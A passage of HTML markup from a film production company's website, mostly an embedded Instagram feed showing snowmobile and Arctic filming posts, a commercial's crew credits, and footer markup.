JRRb5cKTsTUcbNAun9Veaq2D_MT7Lvw&amp;oe=64EB02E0&quot;}">
			<span class="sbi-screenreader">Filming on Baffin Island, Nunavut was an epic expe</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Filming on Baffin Island, Nunavut was an epic experience! The stunning landscapes were surpassed only by the warm and welcoming locals, whose hospitality made this expedition unforgettable. 🎥 #BaffinIsland #NunavutFilming #expedition #ArcticAdventures #thatskidoofeeling #canamoffroadlivin @arctickingdomexpeditions @polaroutfitting @skidoo @canamoffroad @ikiqtaq @haleyroe @nilsgranger @pwatt74 @byronkopman @kelvinshwong @rjsauerfilm @jay_siemens @britthowell_" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18002205394627901" data-date="1677398060">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CpHjIqwOhhF/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.29350-15/332939699_735863934837299_9002695221858315221_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=YJVUFJ3mepkAX8lbgYo&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfB_de34EuGa-ggf5fH-3mhqsVftuNDF_v5XuLWkSQgJbw&#038;oe=64EAC5EF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/332939699_735863934837299_9002695221858315221_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YJVUFJ3mepkAX8lbgYo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_de34EuGa-ggf5fH-3mhqsVftuNDF_v5XuLWkSQgJbw&amp;oe=64EAC5EF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/332939699_735863934837299_9002695221858315221_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YJVUFJ3mepkAX8lbgYo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_de34EuGa-ggf5fH-3mhqsVftuNDF_v5XuLWkSQgJbw&amp;oe=64EAC5EF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/332939699_735863934837299_9002695221858315221_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YJVUFJ3mepkAX8lbgYo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_de34EuGa-ggf5fH-3mhqsVftuNDF_v5XuLWkSQgJbw&amp;oe=64EAC5EF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/332939699_735863934837299_9002695221858315221_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=YJVUFJ3mepkAX8lbgYo&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfB_de34EuGa-ggf5fH-3mhqsVftuNDF_v5XuLWkSQgJbw&amp;oe=64EAC5EF&quot;}">
			<span class="sbi-screenreader">Hands down best drone catch still to date 📸 @shaun</span>
									<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hands down best drone catch still to date 📸 @shaunoh  @tnt_604 @johnscarthphoto @digitalanthill @natelav" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18064831324364055" data-date="1675898532">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/Coa3AyHPFze/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/329417429_1323503348218922_229978205338416088_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=b7-I4NjRkioAX-30lhK&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDTAEu2DIVwrJEMNFrayJaw2zklHUnNKQtY0TBh0mT9XA&#038;oe=64EC29E3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/329417429_1323503348218922_229978205338416088_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b7-I4NjRkioAX-30lhK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTAEu2DIVwrJEMNFrayJaw2zklHUnNKQtY0TBh0mT9XA&amp;oe=64EC29E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/329417429_1323503348218922_229978205338416088_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b7-I4NjRkioAX-30lhK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTAEu2DIVwrJEMNFrayJaw2zklHUnNKQtY0TBh0mT9XA&amp;oe=64EC29E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/329417429_1323503348218922_229978205338416088_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b7-I4NjRkioAX-30lhK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTAEu2DIVwrJEMNFrayJaw2zklHUnNKQtY0TBh0mT9XA&amp;oe=64EC29E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/329417429_1323503348218922_229978205338416088_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=b7-I4NjRkioAX-30lhK&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDTAEu2DIVwrJEMNFrayJaw2zklHUnNKQtY0TBh0mT9XA&amp;oe=64EC29E3&quot;}">
			<span class="sbi-screenreader">Memorable last few weeks shooting with @ellasnall </span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Memorable last few weeks shooting with @ellasnall and @mcnolty318 in our backyard for @skidoo #thatskidoofeeling  #sweden🇸🇪 #canada🇨🇦 #remoteproduction #productioncompany @haleyroe @russelldalby @aaronleyland @anthonymarkvitale @pwatt74 @tobbehellstromfsx @sammy.b.fit" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17942020109412500" data-date="1668125041">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CkzLfSOgq0x/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/315199744_1240201416760503_1720287866876446835_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=1dS1ESFDfZMAX8F604V&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDHPyYaolI_Yb0cyn8g3voT5EpfsY7WWKtGEq7w37yOOQ&#038;oe=64EB490E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/315199744_1240201416760503_1720287866876446835_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1dS1ESFDfZMAX8F604V&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDHPyYaolI_Yb0cyn8g3voT5EpfsY7WWKtGEq7w37yOOQ&amp;oe=64EB490E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/315199744_1240201416760503_1720287866876446835_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1dS1ESFDfZMAX8F604V&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDHPyYaolI_Yb0cyn8g3voT5EpfsY7WWKtGEq7w37yOOQ&amp;oe=64EB490E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/315199744_1240201416760503_1720287866876446835_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1dS1ESFDfZMAX8F604V&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDHPyYaolI_Yb0cyn8g3voT5EpfsY7WWKtGEq7w37yOOQ&amp;oe=64EB490E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/315199744_1240201416760503_1720287866876446835_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=1dS1ESFDfZMAX8F604V&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDHPyYaolI_Yb0cyn8g3voT5EpfsY7WWKtGEq7w37yOOQ&amp;oe=64EB490E&quot;}">
			<span class="sbi-screenreader">Here is another episode of gear we use. In this bt</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Here is another episode of gear we use. In this bts video witness world renowned fpv pilot @flowmotionaerials precisely track @skidoo @lynx_snowmobiles athletes @carlkustermtnpark @andreas_bergmark @stefplayer and @tony_jenkins as they maneuver through tight trees at high speed.
Directed by @pwatt74 Bts @wizkaleeb #thatskidoofeeling #fpv #snowmobile #productioncompany #remotelocations" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17928889163574681" data-date="1668044013">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/tv/CkwxdA7AeZg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/314661746_544611740811483_2972761888795598346_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=PAQGkS7MJaIAX97nBSU&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDGR3VPNaGTwD-eGQVVaGSUuo2NiA71M8sO0Akgd1syNg&#038;oe=64EB2217"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314661746_544611740811483_2972761888795598346_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PAQGkS7MJaIAX97nBSU&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGR3VPNaGTwD-eGQVVaGSUuo2NiA71M8sO0Akgd1syNg&amp;oe=64EB2217&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314661746_544611740811483_2972761888795598346_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PAQGkS7MJaIAX97nBSU&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGR3VPNaGTwD-eGQVVaGSUuo2NiA71M8sO0Akgd1syNg&amp;oe=64EB2217&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314661746_544611740811483_2972761888795598346_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PAQGkS7MJaIAX97nBSU&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGR3VPNaGTwD-eGQVVaGSUuo2NiA71M8sO0Akgd1syNg&amp;oe=64EB2217&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314661746_544611740811483_2972761888795598346_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=PAQGkS7MJaIAX97nBSU&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDGR3VPNaGTwD-eGQVVaGSUuo2NiA71M8sO0Akgd1syNg&amp;oe=64EB2217&quot;}">
			<span class="sbi-screenreader">Commercial winter spots plus working in the elemen</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Commercial winter spots plus working in the elements runs deep in our crews past experience and skills. @toyota @northshorerescue #productioncompamy #remotelocations #elements

Director: RJ Sauer @rjsauerfilm
DP: Byron Kopman @byronkopman
Producer: Carlo Wein @alternafilms

1st AC: Kelvin Wong @kelvinshwong
1st AC: Aaron Nathanson @aaronnathanson
Camera Operator: Paul Watt @pwatt74
Drone Pilot: Carlo Wein @alternafilms
Drone Operator: Paul Watt
Sound: Dave Pullmer

Key Grip: Brian Cassie @briancaissie
Grip: Nik Molson
Grip: Evan West
Grip: Frank Janssen
Gaffer: Andrew Shirley @asjoliej
Lamp Op: Nick Taillefer
Cable Cam: Sea To Sky Cable Cam

Art Direction/Props: Angelyn Martin @angelynemartin
SPFX: Derek Dix @derekdix

Driver: Andrew Shirley

Stills Photography: Noel Hendrickson @noelhendrickson

Editorial: Smile &amp; Wave @smileandwavetoronto
Post Supervisor: Ashley Moaghan
Editor: Steve Puhach
Colour: Artjail @artjail
Colour Supervisor: Alison Maxwell
Colourist: Clinton Homuth
Sound Design/Music: Matt Gionet / Earworm Sound
VFX/Compositing: Yogesh Sharma
Graphics: Natalia Wein @gnatwat

Talent

Mom/SAR: Rebecca (Reel Athletes)
Daughter: Nyha Breitkreuz (Division73)
Husband: Saud Romus Izquierdo (Division73)
Search &amp; Rescue Team: Lions Bay SAR
Helicopter Pilot/Safety: Talon Helicopters

Casting: Sonya Bertelozzi / Reel Athletes @reelathletesagency
Casting: Amanda Jones / Division 73 @division73talent" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18257754259136592" data-date="1667515237">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CkhAN5LA7AE/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/314140353_1525754614560270_3998676879897666830_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=jpgAE2fhkyUAX85HLYh&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAMrFQzmXAtFQtChAjtIkvgVx0VMJtTb3fAHFP8W5Ahrg&#038;oe=64EC05C3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314140353_1525754614560270_3998676879897666830_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jpgAE2fhkyUAX85HLYh&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMrFQzmXAtFQtChAjtIkvgVx0VMJtTb3fAHFP8W5Ahrg&amp;oe=64EC05C3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314140353_1525754614560270_3998676879897666830_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jpgAE2fhkyUAX85HLYh&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMrFQzmXAtFQtChAjtIkvgVx0VMJtTb3fAHFP8W5Ahrg&amp;oe=64EC05C3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314140353_1525754614560270_3998676879897666830_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jpgAE2fhkyUAX85HLYh&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMrFQzmXAtFQtChAjtIkvgVx0VMJtTb3fAHFP8W5Ahrg&amp;oe=64EC05C3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/314140353_1525754614560270_3998676879897666830_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=jpgAE2fhkyUAX85HLYh&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAMrFQzmXAtFQtChAjtIkvgVx0VMJtTb3fAHFP8W5Ahrg&amp;oe=64EC05C3&quot;}">
			<span class="sbi-screenreader">With snow in the mountains its time to sharpen our</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" src="https://alternafilms.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="With snow in the mountains its time to sharpen our specialized tools. “The Black arm” is a tool we have refined over time. It is used in deep snow conditions to capture high quality production with speed, depth and precision. #productioncrew #remotelocations #blackarm #trialanderror #riskitifyouwantthebisquit @brp__skidoo @skidoo @lynx_snowmobiles @pwatt74 @byronkopman @anthonymarkvitale @gabelanglois @marshalchupa @aaronleyland @kelvinshwong @skippyphoto @asjoliej @mattmaddaloni @snowdriftmedia @czsmola @wizkaleeb @ckmpcrew @marshallkrones @jaymentaberry411 @tony_jenkins @alfordrob @carlkustermtnpark @kustercarl @ashley_chaffin @nadineoverwater @stefplayer @jasonribi @ross.xr @andreas_bergmark" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More&hellip;</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/alternafilms/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow us</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17979467636226263&quot;:{&quot;id&quot;:&quot;368758190_1103027321105412_2939238885471185179_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17967922574439943&quot;:{&quot;id&quot;:&quot;351383394_1223910571654701_1957072859358477879_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17943790691637616&quot;:{&quot;id&quot;:&quot;347079657_914012529687903_1392325093866496135_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18002011432796888&quot;:{&quot;id&quot;:&quot;346909277_918146942804094_878318379196069645_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18002205394627901&quot;:{&quot;id&quot;:&quot;332939699_735863934837299_9002695221858315221_n&quot;,&quot;ratio&quot;:&quot;1.51&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18064831324364055&quot;:{&quot;id&quot;:&quot;329417429_1323503348218922_229978205338416088_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17942020109412500&quot;:{&quot;id&quot;:&quot;315199744_1240201416760503_1720287866876446835_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17928889163574681&quot;:{&quot;id&quot;:&quot;314661746_544611740811483_2972761888795598346_n&quot;,&quot;ratio&quot;:&quot;1.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18257754259136592&quot;:{&quot;id&quot;:&quot;314140353_1525754614560270_3998676879897666830_n&quot;,&quot;ratio&quot;:&quot;1.77&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div>
</div>
</div>
</div><div id="block-3" class="widget edgtf-footer-column-4 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"></div>
</div>
</div><div id="block-5" class="widget edgtf-footer-column-4 widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-container-core-group-is-layout-f2c41158 wp-block-group-is-layout-constrained"></div></div>
</div>                </div>
                    </div>
    </div>
</div><div class="edgtf-footer-bottom-holder">
    <div class="edgtf-footer-bottom-inner edgtf-full-width">
        <div class="edgtf-grid-row ">
                            <div class="edgtf-grid-col-6">
                    <div id="media_image-2" class="widget edgtf-footer-bottom-column-1 widget_media_image"><a href="https://alternafilms.ca/main-home/"><img width="47" height="47" src="https://alternafilms.ca/wp-content/uploads/alterna_logo_horizontal_white_47x47.png" class="image wp-image-3563  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="eager" /></a></div>                </div>
                            <div class="edgtf-grid-col-6">
                                    </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<section class="edgtf-side-menu">
	<a class="edgtf-close-side-menu edgtf-close-side-menu-svg-path" href="#">
		<svg class="edgtf-close-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.85px" height="36.85px" viewBox="0 0 36.85 36.85" enable-background="new 0 0 36.85 36.85" xml:space="preserve">
<path d="M27.617,34.209c-0.27,0-0.521-0.104-0.709-0.295l-8.483-8.481l-8.484,8.483c-0.362,0.365-1.048,0.367-1.415,0l-4.948-4.949
	c-0.39-0.39-0.39-1.024,0-1.414l8.483-8.484l-8.483-8.482c-0.391-0.391-0.391-1.024,0-1.414l4.948-4.949
	c0.364-0.366,1.05-0.366,1.414,0l8.484,8.484l8.485-8.484c0.363-0.365,1.046-0.366,1.414,0l4.948,4.95
	c0.188,0.188,0.293,0.438,0.293,0.707c0,0.268-0.104,0.519-0.293,0.708l-8.483,8.482l8.483,8.484c0.391,0.39,0.391,1.024,0,1.414
	l-4.948,4.949C28.133,34.105,27.882,34.209,27.617,34.209z M27.617,33.209v0.5V33.209L27.617,33.209z M9.234,4.928l-4.948,4.95
	l9.19,9.189l-9.19,9.192l4.948,4.949l9.191-9.19l9.192,9.19l4.948-4.949l-9.19-9.191l9.19-9.189l-4.948-4.95l-9.192,9.191
	L9.234,4.928z"/>
<rect x="14.232" y="2.404" transform="matrix(0.7026 -0.7116 0.7116 0.7026 -8.1402 18.8498)" width="8.499" height="33.52"/>
<rect x="14.295" y="2.279" transform="matrix(-0.7026 -0.7116 0.7116 -0.7026 18.027 45.6112)" width="8.499" height="33.52"/>
</svg>	</a>
	        <div class="edgtf-side-menu-inner">
